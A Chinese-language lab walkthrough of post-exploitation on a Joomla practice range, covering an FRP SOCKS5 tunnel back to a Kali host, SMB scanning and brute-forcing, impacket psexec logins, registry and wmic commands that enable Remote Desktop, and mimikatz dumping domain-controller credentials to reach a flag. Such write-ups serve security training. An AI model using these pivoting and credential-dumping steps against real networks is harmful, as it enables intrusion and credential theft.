Joomla 靶场渗透——内网渗透

工具:FRP、mimikatz、proxifier

FRP建立代理

1、在kali中下载FRP(wget https://github.com/fatedier/frp/releases/download/v0.30.0/frp_0.30.0_linux_amd64.tar.gz),解压后修改frps.ini配置文件【注意不要有注释,否则会报错】:

[common]

bind_addr = 0.0.0.0

bind_port = 12300

dashboard_addr = 0.0.0.0

dashboard_port = 27500

dashboard_user = root

dashboard_pwd = toor

token = walkwater

heartbeat_timeout = 90

max_pool_count = 5



2、启动frps,命令:./frps -c frps.ini:



3、同样在提权的Linux中启动客户端./frpc -c frpc.ini,配置如下【还是注意不要注释】:

[common]

server_addr = 10.51.52.117

server_port = 7000

token = walkwater

pool_count = 5

protocol = tcp

health_check_type = tcp

health_check_interval_s = 100

[test]

remote_port = 10000

plugin = socks5

use_compression = true



启动后可以看到kali中有了响应:



使用Proxifier配置代理:

代理成功,本机直接访问93.100:



4、使用fscan对192.168.93.1/24网段进行扫描,查看存活的主机以及开着的端口,发现10、20、30这三台主机开着135和445端口:



使用msf的auxiliary/scanner/smb/smb_version模块查看到这三台主机的系统10-win2012、20-win2008、30-win7:



5、使用工具进行SMB爆破,爆破出192.168.93.20的账号和密码:administrator/123qwe!ASD:





6、使用impacket的psexec.py进行连接,发现域名为test.org,ping一下域名,获得域控主机为:192.168.93.10:



7、打开远程桌面:

#设置远程桌面端口

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

#开启远程桌面

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

#检查端口状态

netstat -an|find "3389"

#关闭远程桌面

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 0



8、使用远程桌面连接:

9、因为20主机不出网,因此在linux站点主机里上传mimikatz,然后使用20主机下载mimikatz:

10、使用mimikatz抓取密码,看到抓取到了域控主机的10的账户和密码(根据上面的扫描的结果知道10主机就是Win-8GA56TNV3MV)Administrator/zxcASDqw123!!:

mimikatz.exe log privilege::debug sekurlsa::logonpasswords

11、同样利用抓到的账号密码,使用psexec.py登录10域控主机

12、在C:\users\administrator\documents\目录下找到flag.txt